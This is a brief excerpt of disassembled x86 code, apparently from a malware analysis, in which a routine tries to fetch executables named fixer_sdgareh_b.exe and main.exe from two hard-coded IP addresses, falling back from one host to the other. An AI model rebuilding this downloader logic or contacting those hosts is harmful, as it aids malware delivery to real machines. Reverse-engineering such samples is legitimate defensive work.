 loc_4017DC:
push 1FA000h
call sub_401000
mov dword_4031D0, eax
mov [esp+14h+var_14], 19000h
call sub_401000
pop ecx
mov esi, offset aPrPicFixer_sdg ; "/pr/pic/fixer_sdgareh_b.exe"
push esi
mov ebx, offset a95_143_192_38 ; "95.143.192.38"
push ebx
mov dword_4031D4, eax
call sub_401709
pop ecx
pop ecx
mov edi, offset a195_88_190_44 ; "195.88.190.44"
test al, al
jnz short loc_401822
push esi
push edi
call sub_401709
pop ecx
pop ecx
loc_401822: ; "/pr/pic/main.exe"
mov esi, offset aPrPicMain_exe
push esi
push edi
call sub_401709
pop ecx
pop ecx
test al, al
jnz short loc_40183D